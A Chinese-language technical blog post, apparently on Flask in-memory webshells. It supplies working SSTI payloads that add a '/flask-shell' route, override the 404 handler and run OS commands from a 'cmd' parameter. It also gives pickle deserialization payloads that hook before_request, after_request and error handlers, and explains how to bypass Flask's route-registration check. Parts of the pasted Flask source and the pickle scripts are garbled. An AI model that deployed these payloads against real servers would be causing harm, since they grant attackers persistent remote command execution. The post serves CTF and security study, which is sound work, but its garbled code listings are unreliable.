

{{url_for.__globals__['__builtins__']['exec']("global exc_class;global code;exc_class,code=app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class]=lambda exc_class: __import__('flask').make_response(__import__('os').popen(request.args.get('cmd')).read())",{'request':url_for.__globals__['request'],'app':get_flashed_messages.__globals__['current_app']})}}

绕过check逻辑添加路由 说回add_url_rule函数,我们看看他的具体报错逻辑

首先在@setupmethod中调用了check函数
进到check函数里面

如果_got_first_request这个值为True的话就会抛出这个错误,他的默认值是为false,那就肯定是在哪里被赋值为了True,我们可以在这里下断点然后看调用栈
发现他在full_dispatch_request这个方法里面赋值为了True
我们来看一下add_url_rule的具体实现,直接绕过函数,走一遍他内部的实现流程来注册路由
@setupmethod def add_url_rule ( self, rule: str , endpoint: str | None = None , view_func: ft.RouteCallable | None = None , provide_automatic_options: bool | None = None , **options: t.Any , ) -> None :if endpoint is None :"endpoint" ] = endpoint"methods" , None )if methods is None :getattr (view_func, "methods" , None ) or ("GET" ,)if isinstance (methods, str ):raise TypeError("Allowed methods must be a list of strings, for" ' example: @app.route(..., methods=["POST"])' for item in methods}set (getattr (view_func, "required_methods" , ()))if provide_automatic_options is None :getattr ("provide_automatic_options" , None if provide_automatic_options is None :if "OPTIONS" not in methods:True "OPTIONS" )else :False if view_func is not None :if old_func is not None and old_func != view_func:raise AssertionError("View function mapping is overwriting an existing" f" endpoint function: {endpoint} "
发现在函数末尾的处理中,将 rule_obj 对象添加到了 url_map 中,之后将 view_func 作为了 view_functions 字典中 endpoint 键的值,view_func从字面意思我们就可以知道他就是那个路由函数,所以理论上来讲,可以通过直接操作这两个变量来完成一次手动的 add_url_rule。
url_map 和 view_functions 的定义如下:
self.url_map = self.url_map_class(host_matching=host_matching)
然后就可以构造我们的payload了,但是需要打两次不一样的payload,一次添加url_map,一次添加endpoint,可以自己去看看源码具体是需要怎么传参构造,这里直接写payload了
第一次payload
{{url_for.__globals__['__builtins__']['eval']("app.url_map.add(app.url_rule_class('/flask-shell', methods=['GET'],endpoint='shell'))
这时候已经是创建了路由了,但是view_functions 中并不存在路由指定的 endpoint 会导致报错
接下来打第二次payload添加endpoint

{{url_for.__globals__['__builtins__']['eval']("app.view_functions.update({'shell': lambda:__import__('os').popen(request.args.get('cmd', 'whoami')).read()})
再去访问flask-shell路由就可以了
pickle的payload 因为上述的payload除了用于ssti,还可以用于pickle这里记录一下gxngxngxn师傅 文章里面的payload
before_request
import osimport pickleimport base64class A ():def __reduce__ (self ):return (eval ,("__import__(\"sys\").modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen(request.args.get('clown')).read())" ,))print (base64.b64encode(b))
after_request
import osimport pickleimport base64class A ():def __reduce__ (self ):return (eval ,("__import__('sys').modules['__main__'].__dict__['app'].after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('gxngxngxn') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'clown\')).read())\")==None else resp)" ,))print (base64.b64encode(b))
errorhandler
import osimport pickleimport base64class A ():def __reduce__ (self ):return (exec ,("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda a:__import__('os').popen(request.args.get('clown')).read()" ,))print (base64.b64encode(b))
一些拿主要属性的payload request
低版本的堆栈拿法:url_for.__globals__[‘_request_ctx_stack’].request,该方法到2.3.x就无法获取值了,会返回none
{{url_for.__globals__.get('_request_ctx_stack')}}
通用的拿法就是直接用url_for.__globals__[‘request’]
高版本替代堆栈拿法:在看文章的时候发现了,可以通过这个来拿url_for.__globals__[‘current_app’].request_context.__globals__[‘request_ctx’]
可以看到拿的也是RequestContext对象
app
通常的拿法为:url_for.__globals__[‘current_app’],但是在2.3.x的版本这个方法是拿不到current_app的,具体原因copy一下caterpie771大神的研究成果
flask2.1.3 中,SSTI使用的 url_for 指向了 flask.helpers.url_for
flask2.3.0 中,SSTI使用的 url_for 指向了 flask.app.Flask.url_for
各版本的 flask/helpers.py 都是引入了 current_app 的
从 3.0.0 开始 flask/app.py 才有引入 current_app
所以2.3.0的url_for的上下文没有current_app
一些替代拿法,也就是拿globals的方法,他的上下文内容所在位置也标出来,同样是我们caterpie771大神的调试结果
payload context
还有一中是通过sys.module[‘__main__‘].app这个模块来拿,所以就是正常ssti链子的流程拿到builtins即可,这里就举几个例子
{{lipsum.__globals__['__builtins__']['eval']("__import__('sys').modules['__main__'].app")}}
参考 http://www.mi1k7ea.com/2021/04/07/%E6%B5%85%E6%9E%90Python-Flask%E5%86%85%E5%AD%98%E9%A9%AC/
https://www.cnblogs.com/gxngxngxn/p/18181936
https://xz.aliyun.com/t/14526?time__1311=GqAhDIqjxmxfx0yx4%2BxCqqmqTrKFLep3x#toc-6
https://tiangonglab.github.io/blog/tiangongarticle038/
https://longlone.top/%E5%AE%89%E5%85%A8/%E5%AE%89%E5%85%A8%E7%A0%94%E7%A9%B6/flask%E4%B8%8D%E5%87%BA%E7%BD%91%E5%9B%9E%E6%98%BE%E6%96%B9%E5%BC%8F/
https://www.caterpie771.cn/2024/09/27/flask-%E5%86%85%E5%AD%98%E9%A9%AC/